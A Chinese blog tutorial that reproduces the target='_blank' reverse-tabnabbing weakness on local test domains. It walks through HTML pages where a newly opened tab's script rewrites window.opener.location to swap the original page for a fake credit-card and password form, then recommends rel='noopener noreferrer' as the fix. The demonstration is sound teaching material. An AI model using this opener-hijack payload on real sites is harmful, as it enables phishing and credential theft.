前几日,在看阮一峰老师的博客文章中,发现了这么一篇 。标题为 《target = "_blank" 的危险性(英文)》。这篇文章同事看过之后因为不理解其中的危险之处,念念不忘,于是这里我们来重现一下这个漏洞。
首先做点准备:
- 准备两个域名 a.com b.com 分别解析到 127.0.0.1
- 准备好两个域名对应的http服务
- chrome浏览器
正式开始
首先在a.com下 建立1.html 写入代码
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
<input type="text" value="信用卡+密码表单">
<a href="http://b.com/b.html" target="_blank" >B站</a>
</body>
</html>
在代码中,我们建立了一个A标签,链接到B站点,地址为 http://b.com/b.html 打开方式为 新标签页打开 也就是target="_blank"
将这个1.html文件复制一份到b站点的目录中并修改代码为
1 <!DOCTYPE html> 2 <html> 3 <head> 4 <meta charset="UTF-8"> 5 <meta name="viewport" content="width=device-width, initial-scale=1.0"> 6 7 </head> 8 <body> 9 <input type="text" value="信用卡+密码表单+钓鱼页面"> 10 <a href="http://b.com/b.html" target="_blank" >B站</a> 11 </body> 12 </html>
注意红色部分,这里是为了区分第一个页面加的标记。准备好以后再建立一个b.html满足A标签的目标文件。
代码为
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
function dosth(){
window.opener.location = "http://b.com/1.html";
alert("OK");
}
</script>
</head>
<body>
<p>B站</p>
<button type="button" onclick="dosth();">js</button>
</body>
</html>
至此代码准备完毕,开始重现漏洞触发过程
打开Chrome ,当前版本为

输入a.com/1.html 访问

点击A标签 B站 此时弹出新页面


点击那个说大不大说小不小的JS按钮,执行一段神不知鬼不觉的JS


此时回去看上一个页面 已经神不知鬼不觉的变成了一个钓鱼页面

至此,整个漏洞利用的攻击过程结束。
那么只要有A标签的地方,并且使用了_blank的方式打开,那么都会有这个被钓鱼的风险。怎么避免风险呢,
如果你是一个普通用户,那么在输入敏感信息之前,一定一定一定要确认当前的url是不是正确的url,也就是防钓鱼的那一套。
如果你是一个开发者,那么请在你的网站上面,所有类似的A标签上加入属性 rel="noopener" 来防止这个漏洞被利用

但是这里要值得一提的是,noopener并不是所有浏览器都支持的,它的支持程度如下图

无脑一点的方案就是 rel="nofollow noopener noreferrer" 这样来阻止。
到此本文最初的目的“最简单的实现一次这个漏洞攻击”已经达到了,还有一些细节没有补充,具体可以阅读原文
https://www.tutorialdocs.com/article/html-opener-blank.html 来了解更多详情。